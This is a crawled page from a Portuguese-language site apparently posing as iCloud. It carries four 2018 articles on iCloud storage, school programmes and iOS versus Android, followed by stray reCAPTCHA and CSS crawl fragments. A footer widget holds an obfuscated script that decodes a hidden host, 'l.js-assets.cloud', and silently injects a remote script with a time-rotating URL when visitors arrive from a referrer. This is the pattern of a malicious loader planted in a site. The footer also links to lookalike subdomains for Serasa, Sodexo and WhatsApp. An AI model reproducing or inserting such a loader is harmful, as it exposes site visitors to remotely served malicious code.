<div id="lcnb_453" class="lcnb_wp_wrap"><div class="nb_news_wrap" style="display: none;"  exp_img_pos="inside"><article datetime="2018-04-05T00:38:07+00:00">            <header>Apple anuncia novo Projeto Escolar e oferece 200GB gratuitos no iCloud</header>            <section><p><div style="float:left;margin:10px 0 10px 10px;">
<script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "3628880711";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- iclo336 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>Com o intuito de conquistar de uma vez por todas as salas de aula nos Estados Unidos e ao redor do mundo, a Apple vem apostando no lançamento do novo iPad, que aliado a outros anúncios, vem enchendo os olhos de professores e alunos em todos os cantos do planeta.</p><p>A aposta da vez é 200GB gratuitos de armazenamento no iCloud, já que anteriormente professores e estudantes tinham acesso aos mesmos 5GB dos usuários regulares da multinacional. A expansão se aplicará somente aos alunos que possuem IDs da Apple administrados e fornecidos pela instituição de ensino. O limite de 5GB está em vigor desde 2011, quando a Apple apresentou o iCloud na WWDC.</p><p>Pesquisas apontam que a maior parte dos consumidores da Apple compra produtos a nível básico, ou seja, não priorizam o espaço disponível no produto, e sim o serviço que mesmo presta. O que torna tarefas fundamentais, como backups do dispositivo e atualizações de softwares se tornem cada vez mais difíceis.<!--more--></p><p>Os mestres também terão acesso a alguns aplicativos que foram desenvolvidos junto com o iPad, como por exemplo o “ClassRoom” e o “Schoolwork”. O Classroom pode ser utilizado para que os professores possam monitorar o que as crianças estão fazendo, assim podendo controlá-las caso haja necessidade. Já o segundo, como o nome já diz, será para passar tarefas aos alunos e acompanhar o processo de desenvolvimento e conclusão das mesmas.</p><div class='div-data2-upload' style='{DATA2_SPECIAL_STYLE}; border-radius: 5px; padding:10px;'><a href='/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/'><img class='data2-upload' alt='icloud 200gb' title='icloud 200gb' style='border-radius: 5px; box-shadow: 0px 0px 5px #c0c0c0;' src='/user_posted_images/2018-06-30_02-23-17-8852.jpg' /></a></div><p>Além disso, foi criado um novo currículo chamado: Everyone Can Create (“Todos podem criar”), com o intuito de usar a tecnologia para estimular crianças a libertarem a criatividade também dentro de sala de aula em disciplinas como música, vídeo, fotografia e desenho. Esta idéia também conta com ferramentas da Apple para aprofundar a capacidade criativa dos estudantes, seja ensinando conceitos básicos de vídeo com gravações de áudio e trilhas sonoras, ou utilizando o Apple Pencil para desenhar detalhes de uma imagem. A nova categoria foi criada no dia 27 de março em versão prévia, e deverá se expandir ao longo dos próximos meses.</p><p>Outra ferramenta que pode ser considerada parceira dos professores, chama-se Apple Teacher, e é um programa de aprendizado online para que os próprios profissionais construam suas habilidades, podendo assim, se inspirarem e realizarem de maneira que possibilite aos mesmos uma maneira de adquirir mais progresso no oficio, se motivando e se realizando de maneira pessoal cada vez mais.</p><p>O Projeto Escolar traz não só novas possibilidades, como também segurança aos professores para que consigam acompanhar o progresso de cada um dos alunos com toda a estrutura que o serviço promete sem abrir mão da segurança, tendo em vista que cada aluno tem seu histórico de dados completos sendo acompanhados e monitorados por seus educadores e ninguém mais.</p><p>.</p></section><a href="http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/" class="lcnb_inline_link"></a>        </article><article datetime="2018-04-04T18:57:17+00:00">            <header>IOS X ANDROID : Qual sistema cabe no seu bolso?</header>            <section><div class='div-data2-upload' style='{DATA2_SPECIAL_STYLE}; border-radius: 5px; padding:10px;'><a href='/ios-x-android-qual-sistema-cabe-no-seu-bolso/'><img class='data2-upload' alt='ios icloud' title='ios icloud' style='border-radius: 5px; box-shadow: 0px 0px 5px #c0c0c0;' src='/user_posted_images/2018-06-30_02-23-26-4458.jpg' /></a></div><p>Que é quase impossível sair de casa e não portar com você um smartphone de última geração não é novidade para ninguém. Mas e na hora de comprar? Você sabe qual é a melhor opção que cabe no seu bolso e atende todos os seus requisitos?</p><p>Dentre tantas tecnologias e apetrechos, os celulares se resumem a sistemas Android (existem em marcas como samsung, motorola, dentre outros) e o IOS que corresponde aos aparelhos da marca Apple.</p><p>Ficou com dúvida em qual sistema apostar na hora de comprar seu smartphone? Confira abaixo a lista de pós e contras de cada sistema operacional e tire suas conclusões sobre qual satisfaz os requisitos necessários para você:</p><p>IOS- fundado pela Apple, esse sistema sempre foi referência de inovação e tecnologia de ponta, se consolidando há mais de 10 anos no mercado. A empresa está sempre o ajustando para pode atender às necessidades do consumidor, oferecendo muitas vantagens para quem o possui.</p><p>A principal delas, com certeza se resume há facilidade com a qual o hardware e o software se integram e são compatíveis, fazendo assim com que o IOS não tenha problemas com lentidão e com travamento como pode acontecer com outros aparelhos.</p><p>Outro ponto positivo é sua imensidão de aplicativos e apetrechos, como o ICLOUD, que permite salvar seus arquivos nas “nuvens”, ou seja está salvo na sua conta Apple, pronto para backup se algo acontecer com o seu iPhone.</p><p>No entanto, há pontos que ainda merecem um pouco mais de atenção, como por exemplo a durabilidade da bateria que mesmo após a atualização do IOS, ainda deixa a desejar pois só dura 8 horas sem precisar de uma nova carga.</p><p>Outra questão é o caso de compartilhamento de músicas pela plataforma whatsapp, onde não é possível escolher músicas de sua biblioteca para enviar aos contatos. Quem precisa trabalhar com Bluetooth também sentirá uma certa dificuldade ao tentar emparelhar os smartphones, pois o sistema só tem um bom reconhecimento com outros aparelhos Apple.</p><p>E o último ponto negativo e talvez crucial para os consumidores, são os preços Dos aparelhos com iOS aqui no Brasil. A tecnologia não deixa a desejar mas o preço é considerado exorbitante por muitos clientes.</p><p>Agora é a vez do Android ser avaliado. Fundado pelo Google, ele se apresenta em diferentes marcas de smartphones, diferentemente da Apple, o que pode ser um ponto positivo para quem não quer se prender a uma única marca de celular. Outro ponto positivo desse sistema, é que há uma maior liberdade do consumidor para personalizar a tela inicial e também há uma maior organização na mostra de notificações. Em relação ao preço, acredita-se que é sua maior vantagem em relação ao concorrente, pois é um sistema com grande funcionalidade que apresenta um preço acessível para os consumidores.</p><p>Se por um lado o Android leva vantagem em relação ao preço, em questão de satisfação dos usuários, ele peca em alguns aspectos. A principal reclamação para quem utiliza muito o smartphone, é que depois de algum tempo o Android começa a apresentar lentidão e não responde a todos os comandos. A questão da segurança também é um ponto a se melhorar, pois há varios casos de vírus que se espalharam no sistema. Embora sua loja virtual não deixe a desejar, quando falamos de aplicativos pagos, os preços costumam ser mais elevados na PlayStore do que na AppStore, desvantagem para os fãs desses tipos de aplicativos.</p><p>Listamos as principais diferenças entres os principais sistemas operacionais, agora é com você, pesquise bem, pense e repense antes de comprar seu novo smartphone e conte aqui para gente qual foi a sua escolha.</p></section><a href="http://iclou.com.br/ios-x-android-qual-sistema-cabe-no-seu-bolso/" class="lcnb_inline_link"></a>        </article><article datetime="2018-04-04T12:47:40+00:00">            <header>Dicas de como utilizar o iCloud em seus dispositivos</header>            <section><div class='div-data2-upload' style='{DATA2_SPECIAL_STYLE}; border-radius: 5px; padding:10px;'><a href='/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/'><img class='data2-upload' alt='icloud dispositivos' title='icloud dispositivos' style='border-radius: 5px; box-shadow: 0px 0px 5px #c0c0c0;' src='/user_posted_images/2018-06-30_02-23-38-7077.jpg' /></a></div><p>O iCloud é um serviço de armazenamento de arquivos em nuvem, desenvolvido pela Apple, empresa americana fundada por Steve Jobs. Este recurso, sincroniza backups e dados de seus usuários através dos dispositivos móveis, e os arquivos podem ser acessados através de computadores Mac e Windows, além de iPhones e iPads. Como forma de "cortesia" a Apple oferece um espaço de 5GB para seus usuários salvarem fotos,vídeos e documentos.</p><p>Separamos alguns passos para você utilizar o iCloud nos seus dispositivos:</p><p>1 - Utilize o iCloud Drive</p><div class="mc-column content-text active-extra-styles "><p class="content-text__container ">O iCloud Drive sincroniza arquivos e faz backups entre computadores e dispositivos da Apple.  Também é possível usar no computador, o mais interessante destas operações é que o Drive sempre informa o usuários sobre a extensão dos arquivos e o quanto irá ocupar da sua memória.</p><p class="content-text__container ">2 - Praticidade no seu iCloud</p><p class="content-text__container ">No site  iCloud você pode controlar tudo o que foi para sua nuvem. Para isso, é só fazer o login com sua ID Apple e poder navegar pelo menu que permite você enviar fotos, recuperar arquivos deletados, usar aplicativos e até criar planilhas e textos.</p><p class="content-text__container ">3. Cuide do seu armazenamento</p><p class="content-text__container ">Apesar de te ajudar, o iCloud é limitado e só armazena 5 GB para os usuários gratuitos, o único problema é que ele pode ficar cheio. Por isso tenha cuidado e só salve o essencial para você. Caso precise de mais espaço, o recomendado é fazer o backup sempre que possível, para assim, ter mais espaço disponível quando necessário. O backup da Apple, possui um esquema de segurança que sincroniza todos os seus arquivos das nuvem e dos dispositivos usados por você.  Para realizar o back é necessário estar conectado em uma rede sem fio, ou seja Wi-Fi.</p><p class="content-text__container ">4. Se precisar de mais, faça um upgrade</p><p class="content-text__container ">Se os 5GB não forem suficientes para você, a opção ideal é fazer o upgrade e contratar as disponibilidades que a Apple te oferece. Os preços são justos pela expansão que a nuvem te oferece, confira os preços:</p><p class="content-text__container ">50 GB por US$ 0,99 (cerca de R$ 3,34)</p><p class="content-text__container ">200GB por US$ 2,99 (cerca de R$ 9,98)</p><p class="content-text__container ">2TB por US$ 9,99 (cerca de R$ 33,36).</p></div><p class="content-text__container ">Lembrando que os valores são em dólar, pois o sistema não aceita real. Por isso, é necessário utilizar um cartão de crédito para realizar as compras.</p></section><a href="http://iclou.com.br/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/" class="lcnb_inline_link"></a>        </article><article datetime="2018-04-04T03:52:52+00:00">            <header>Toda a praticidade e segurança do Apple iCloud</header>            <section><div class='div-data2-upload' style='{DATA2_SPECIAL_STYLE}; border-radius: 5px; padding:10px;'><a href='/toda-a-praticidade-e-seguranca-do-apple-icloud/'><img class='data2-upload' alt='segurança icloud' title='segurança icloud' style='border-radius: 5px; box-shadow: 0px 0px 5px #c0c0c0;' src='/user_posted_images/2018-06-30_02-23-47-7554.jpg' /></a></div><p>Essa nuvem é umas das mais práticas e seguras do mundo, contando com toda a qualidade e praticidade oferecidas pela Apple. Com o iCloud você se preocupa menos com a segurança de seus dados. Além de salvar suas fotos e documentos automaticamente, com o Apple iCloud você pode sincronizar todos os seus aparelhos da "maçã". Assim, você consegue começar um trabalho no seu Mac e arrumar alguns detalhes no iPhone ou iPad no caminho para a faculdade e trabalho. Com isso, você nunca perde seus arquivos, fotos e ainda pode te ajudar a encontrar um aparelho perdido. Pois sempre que conectado, o iCloud Apple, mostra em tempo real onde está o seu device.</p><p>No iCloud Apple, todos os seus contatos e notas ficam salvos. Sempre que fizer um upgrade você não precisa se preocupar com backup's e cópias de dados, assim que logar com seu Apple ID, tudo será sincronizado automaticamente. Notas, ideias, textos, nada disso fica perdido no seu iPhone ou iPad. Além disso, se você esquecer seus aparelhos em casa, pode acessar qualquer coisa do iCloud por um navegador. Não fique nunca na mão nunca, Apple iCloud  é muito prático e seguro para qualquer momento.</p><p>Com o iCloud Drive, você consegue ter todo seu computador e dados à disposição em qualquer navegador de internet. Nele você pode baixar e subir arquivos sem problemas ou preocupações com vírus. Só não esqueça de tomar cuidado com a sua senha viu. Para trabalhar, as ferramentas Pages, Numbers e Keynote, são de grande praticidade e uma ótima opção de softwares seguros, confiáveis e gratuitos. Faça planilhas, textos e belas apresentações em segundos e sem se preocupar com pendrives, e-mail e programas de transferência. Afinal, o iCloud da Apple salva e atualiza os arquivos para você poder acessa-los de qualquer iDevice.</p><p>Criado em 2011, a Apple evoluiu muito o iCloud para chegar na ferramenta de alto nível que é hoje. Esse serviço permite a realização e restauração de backup's e também o compartilhamento de vários arquivos com membros da sua família. Assim fica muito mais fácil compartilhar as fotos do churrasco ou planilhas de tarefas e planos das férias, com todos.</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p></section><a href="http://iclou.com.br/toda-a-praticidade-e-seguranca-do-apple-icloud/" class="lcnb_inline_link"></a>        </article></div></div><script type="text/javascript">jQuery(document).ready(function() {jQuery("#lcnb_453").lc_news_box({theme:"wpdt",lightbox:nb_lightbox,touchswipe:nb_touchswipe,min_news_h:nb_min_news_h,min_news_w:nb_min_news_w,min_horiz_w:nb_min_horiz_w,read_more_txt:nb_read_more_txt,fb_share_fix:nb_fb_share_fix,script_basepath:nb_script_basepath,short_d_names:nb_short_d_names,full_d_names:nb_full_d_names,short_m_names:nb_short_m_names,full_m_names:nb_full_m_names,elapsed_names:nb_elapsed_names,max_news:10,news_per_time:3,height:250,layout:'horizontal',boxed_news:false,buttons_position:'bottom',hide_elements:'date,socials',social_share:false,btn_over_img:false,show_src_logo:false,horiz_img_h:200,vert_img_w:160,title_behavior:'link',img_behavior:'link',date_format:'d mmmm yyyy',elapsed_time:false,read_more_btn:false,read_more_btn_txt:'Read more',expandable_news:false,scroll_exp_elem:false,manage_exp_images:false,nav_arrows:'side',carousel:true,animation_time:700,autoplay:true,slideshow_time:4000});});</script>
		


		
			
			<div id="footer-widgets">
	<div id="footer-widgets-wrapper">
		<div id="linkcat-2" class="cell widget widget_links"><h2 class="widgettitle">Confira:</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://serasaconsumidor.iclou.com.br/">Serasa Consumidor</a></li>
<li><a href="http://sodexobeneficio.iclou.com.br">Sodexo</a></li>
<li><a href="http://whatssap.iclou.com.br/">Whatsapp</a></li>

	</ul>
</div>
<div id="text-112" class="cell widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		<div class="clear"></div>
	</div>
</div>
			
		
		
	</div>

	
	
	<div id="footer">
			<div class="copyright"><a href="/politica.html">Politica e Privacidade</a><br> Copyright iCloud</div>
	
	
</div>
	
</div>

<script type='text/javascript' src='http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb/news-box.min.js?ver=1.023-1.232'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-includes/js/comment-reply.min.js?ver=4.2.8'></script>
		<div id="wprmenu_bar" class="wprmenu_bar">
			<div class="wprmenu_icon">
				<span class="wprmenu_ic_1"></span>
				<span class="wprmenu_ic_2"></span>
				<span class="wprmenu_ic_3"></span>
			</div>
			<div class="menu_title">
				MENU							</div>
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons">
						<ul id="wprmenu_menu_ul">
				<div class="menu"><ul><li class="page_item page-item-509"><a href="http://iclou.com.br/toda-a-praticidade-e-seguranca-do-apple-icloud/">SEGURANÇA</a></li>
<li class="page_item page-item-510"><a href="http://iclou.com.br/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/">DISPOSITIVOS</a></li>
<li class="page_item page-item-511"><a href="http://iclou.com.br/ios-x-android-qual-sistema-cabe-no-seu-bolso/">SISTEMAS</a></li>
<li class="page_item page-item-512"><a href="http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/">GRÁTIS</a></li>
<li class="page_item page-item-515"><a href="http://iclou.com.br/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/">COMO UTILIZAR</a></li>
</ul></div>
			</ul>
					</div>
		    <script type="text/javascript">
	nb_lightbox = true;
	nb_touchswipe = true;
	nb_min_news_h = 150;
	nb_min_news_w = 200;
	nb_min_horiz_w = 400;
	nb_read_more_txt = "..";
	nb_fb_share_fix = "http://iclou.com.br/wp-content/plugins/news-box-wp/lcis_fb_img_fix.php";
	nb_script_basepath = "http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb/";
	
	nb_short_d_names = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"];
	nb_full_d_names = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
	nb_short_m_names = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
	nb_full_m_names = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	nb_elapsed_names = ["ago", "seconds", "minute", "minutes", "hour", "hours", "day", "days", "week", "weeks", "month", "months"];
	
		if( typeof(lcnb_loaded_themes) == 'undefined' ) {lcnb_loaded_themes = new Array();}
	lcnb_loaded_themes.push('wpdt');
		</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122358670-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122358670-5');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"844512c9938842d1b6222d56a47679f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-c5gnYOF9DjJsxm2uv8K1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768195354126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb/news-box-layout.min.css?ver=4.2.8
body_size: 4096
content:
/**** MAIN STYLES (TO KEEP) - v1.23 ****/

@font-face{font-family:newsbox;src:url(img/nb-font/fonts/newsbox.eot?j1t90u);src:url(img/nb-font/fonts/newsbox.eot?#iefix-j1t90u) format('embedded-opentype'),url(img/nb-font/fonts/newsbox.woff?j1t90u) format('woff'),url(img/nb-font/fonts/newsbox.ttf?j1t90u) format('truetype'),url(img/nb-font/fonts/newsbox.svg?j1t90u#newsbox) format('svg');font-weight:400;font-style:normal}.lcnb_wrap{margin:5px;overflow:visible!important;position:relative;padding:0!important;z-index:4;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.lcnb_wrap *{box-sizing:border-box;-moz-box-sizing:border-box}.lcnb_inner_wrapper{display:block;height:100%;width:100%;overflow:hidden!important;position:}.lcnb_inner{position:relative;z-index:5;min-width:99999px}.lcnb_wrap.lcnb_uniblock article.lcnb_news{display:block;font-size:13px;overflow:hidden;float:left;position:relative;background-repeat:no-repeat;background-position:bottom right;z-index:10}.lcnb_wrap.lcnb_uniblock article.lcnb_news:hover{z-index:12}.lcnb_wrap.lcnb_boxed article.lcnb_news{display:block;font-size:13px;overflow:hidden;float:left;position:relative;-moz-transition:box-shadow .3s linear;-webkit-transition:box-shadow .3s linear;-o-transition:box-shadow .3s linear;-ms-transition:box-shadow .3s linear;transition:box-shadow .3s linear}.lcnb_wrap.lcnb_boxed article.lcnb_news>div{background-repeat:no-repeat;background-position:bottom right}.lcnb_linked_title,.lcnb_title{font-size:14px;line-height:21px;margin:0 0 9px;padding:0 0 4px;text-align:left;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;text-decoration:none!important}.lcnb_linked_title:hover{text-decoration:none}.lcnb_txt{-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;font-size:12px}.lcnb_txt a{text-decoration:none}.lcnb_light_theme p,.lcnb_txt p{padding:0;margin:0 0 16px}.lcnb_author{font-weight:700}.lcnb_social_box li{cursor:pointer;font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lcnb_img>div:first-child{text-align:center}.lcnb_img img{opacity:0;filter:alpha(opacity=0);display:inline-block;position:relative;overflow:hidden;max-width:none;-moz-transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;transition:opacity .3s linear}.lcnb_img.lcnb_shown_img{background-image:none!important}.lcnb_img.lcnb_shown_img .lcnb_img_lb,.lcnb_img.lcnb_shown_img .lcnb_video_lb,.lcnb_img.lcnb_shown_img img{opacity:1;filter:alpha(opacity=100)}.lcnb_img .lcnb_img_lb,.lcnb_img .lcnb_video_lb{cursor:pointer;display:block;height:100%;width:100%;position:absolute;z-index:20;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.lcnb_lb_icon,.lcnb_lb_overlay{-webkit-transition:all 550ms cubic-bezier(0.055,.91,.3,1);-webkit-transition:all 550ms cubic-bezier(0.055,.91,.3,1.14);-moz-transition:all 550ms cubic-bezier(0.055,.91,.3,1.14);-o-transition:all 550ms cubic-bezier(0.055,.91,.3,1.14);transition:all 550ms cubic-bezier(0.055,.91,.3,1.14);-webkit-transition-timing-function:cubic-bezier(0.055,.91,.3,1);-webkit-transition-timing-function:cubic-bezier(0.055,.91,.3,1.14);-moz-transition-timing-function:cubic-bezier(0.055,.91,.3,1.14);-o-transition-timing-function:cubic-bezier(0.055,.91,.3,1.14);transition-timing-function:cubic-bezier(0.055,.91,.3,1.14)}.lcnb_lb_icon{height:100%;width:100%;position:absolute;z-index:20;opacity:.7;filter:alpha(opacity=70)}.lcnb_lb_icon:before{font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;width:100%;height:100%;position:absolute;font-size:28px;top:50%;left:50%;margin-left:-14px;margin-top:-14px}.lcnb_exp_img_wrap .lcnb_lb_icon:before{left:0;margin-left:0}.lcnb_img_lb .lcnb_lb_icon:before{content:"\e60c"}.lcnb_video_lb .lcnb_lb_icon:before{content:"\e60d"}.lcnb_linked_img .lcnb_lb_icon:before{content:"\e60e"}.lcnb_expand_trig .lcnb_lb_icon:before{content:"\e60f"}.lcnb_exp_img_wrap:hover .lcnb_lb_icon,.lcnb_img:hover .lcnb_lb_icon{height:100%;width:100%;position:absolute;z-index:20;opacity:.8;filter:alpha(opacity=80)}.lcnb_lb_overlay{display:block;position:absolute;width:40px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;border-radius:50%;opacity:.7;filter:alpha(opacity=70);z-index:10}.lcnb_exp_body_img:hover .lcnb_lb_overlay,.lcnb_exp_img_wrap:hover .lcnb_lb_overlay,.lcnb_img:hover .lcnb_lb_overlay{width:100%;height:100%;top:0;left:0;margin:0;border-radius:0;opacity:.7;filter:alpha(opacity=70);-webkit-transform:translate(0px,0)}.lcnb_no_lightbox .lcnb_img_lb,.lcnb_no_lightbox .lcnb_video_lb{display:none!important}.lcnb_linked_img .lcnb_lb_icon a{display:block;width:100%;height:100%;position:absolute}.lcnb_expand_trig{cursor:pointer}.lcnb_exp_txt .lcnb_expand_trig{cursor:default}.lcnb_cmd{display:none}.lcnb_cmd span{display:block;width:100%;height:100%;margin:0;padding:0}.lcnb_cmd span:before{font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lcnb_has_cmd .lcnb_cmd{display:block!important;position:absolute;top:0;width:100%;height:100%;z-index:1;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lcnb_loading .lcnb_cmd{opacity:0!important;filter:alpha(opacity=0)!important}.lcnb_cmd .lcnb_next,.lcnb_cmd .lcnb_prev{opacity:.8}.lcnb_cmd .lcnb_disabled,.lcnb_cmd .lcnb_disabled:hover{opacity:.4!important;filter:alpha(opacity=40)!important;cursor:default!important}.lcnb_next,.lcnb_prev{position:absolute;cursor:pointer;opacity:0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lcnb_next:hover,.lcnb_prev:hover{opacity:1}.lcnb_has_cmd.lcnb_uniblock.lcnb_top_cmd{margin:45px 5px 10px}.lcnb_has_cmd.lcnb_uniblock.lcnb_bottom_cmd{margin:10px 5px 45px}.lcnb_has_cmd.lcnb_boxed.lcnb_top_cmd{margin:42px 5px 10px}.lcnb_has_cmd.lcnb_boxed.lcnb_bottom_cmd{margin:10px 5px 42px}.lcnb_top_cmd.lcnb_uniblock .lcnb_next,.lcnb_top_cmd.lcnb_uniblock .lcnb_prev{height:26px;width:45px;top:-36px;border-radius:3px}.lcnb_bottom_cmd.lcnb_uniblock .lcnb_next,.lcnb_bottom_cmd.lcnb_uniblock .lcnb_prev{height:26px;width:45px;bottom:-36px;border-radius:3px}.lcnb_top_cmd.lcnb_boxed .lcnb_next,.lcnb_top_cmd.lcnb_boxed .lcnb_prev{height:26px;width:45px;top:-34px;border-radius:3px}.lcnb_bottom_cmd.lcnb_boxed .lcnb_next,.lcnb_bottom_cmd.lcnb_boxed .lcnb_prev{height:26px;width:45px;bottom:-34px;border-radius:3px}.lcnb_bottom_r_cmd.lcnb_uniblock .lcnb_prev,.lcnb_top_r_cmd.lcnb_uniblock .lcnb_prev{right:52px}.lcnb_bottom_r_cmd.lcnb_uniblock .lcnb_next,.lcnb_top_r_cmd.lcnb_uniblock .lcnb_next{right:0}.lcnb_bottom_r_cmd.lcnb_uniblock .lcnb_prev,.lcnb_top_l_cmd.lcnb_uniblock .lcnb_prev{left:0}.lcnb_bottom_l_cmd.lcnb_uniblock .lcnb_next,.lcnb_top_l_cmd.lcnb_uniblock .lcnb_next{left:52px}.lcnb_bottom_r_cmd.lcnb_boxed .lcnb_prev,.lcnb_top_r_cmd.lcnb_boxed .lcnb_prev{right:57px}.lcnb_bottom_r_cmd.lcnb_boxed .lcnb_next,.lcnb_top_r_cmd.lcnb_boxed .lcnb_next{right:5px}.lcnb_bottom_l_cmd.lcnb_boxed .lcnb_prev,.lcnb_top_l_cmd.lcnb_boxed .lcnb_prev{left:4px}.lcnb_bottom_l_cmd.lcnb_boxed .lcnb_next,.lcnb_top_l_cmd.lcnb_boxed .lcnb_next{left:56px}.lcnb_bottom_c_cmd .lcnb_prev,.lcnb_top_c_cmd .lcnb_prev{right:50%;margin-right:4px}.lcnb_bottom_c_cmd .lcnb_next,.lcnb_top_c_cmd .lcnb_next{left:50%;margin-left:4px}.lcnb_horizontal.lcnb_bottom_cmd .lcnb_prev span:before,.lcnb_horizontal.lcnb_top_cmd .lcnb_prev span:before{content:"\e60b";display:inline-block;margin-left:14px;margin-top:4px}.lcnb_horizontal.lcnb_bottom_cmd .lcnb_next span:before,.lcnb_horizontal.lcnb_top_cmd .lcnb_next span:before{content:"\e604";display:inline-block;margin-left:16px;margin-top:4px}.lcnb_horizontal.lcnb_side_cmd .lcnb_prev span:before{content:"\e60b";display:inline-block;margin:15px 0 0 4px}.lcnb_horizontal.lcnb_side_cmd .lcnb_next span:before{content:"\e604";display:inline-block;margin:15px 0 0 2px}.lcnb_vertical.lcnb_bottom_cmd .lcnb_prev span:before,.lcnb_vertical.lcnb_side_cmd .lcnb_next span:before,.lcnb_vertical.lcnb_top_cmd .lcnb_prev span:before{content:"\e60a";margin-left:15px;display:inline-block;margin-top:4px}.lcnb_vertical.lcnb_bottom_cmd .lcnb_next span:before,.lcnb_vertical.lcnb_top_cmd .lcnb_next span:before{content:"\e602";margin-left:15px;display:inline-block;margin-top:4px}.lcnb_vertical.lcnb_side_cmd .lcnb_prev span:before{content:"\e602";margin-left:17px;position:relative;bottom:-1px}.lcnb_vertical.lcnb_side_cmd .lcnb_next span:before{content:"\e60a";margin-left:17px;position:relative;top:-2px}.lcnb_btm_bar{position:absolute;bottom:0;padding:3px 6px 7px 10px}.lcnb_top_bar{position:relative;top:0;padding:7px 7px 3px 10px}.lcnb_vertical .lcnb_top_bar{position:absolute}.lcnb_btm_bar,.lcnb_top_bar{width:100%;min-height:32px;background:0 0;right:0;z-index:30}.lcnb_btm_bar.lcnb_narrow_txt,.lcnb_top_bar.lcnb_narrow_txt{padding:5px 6px 5px 10px}.lcnb_btm_bar>div,.lcnb_exp_data>div,.lcnb_top_bar>div{-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s 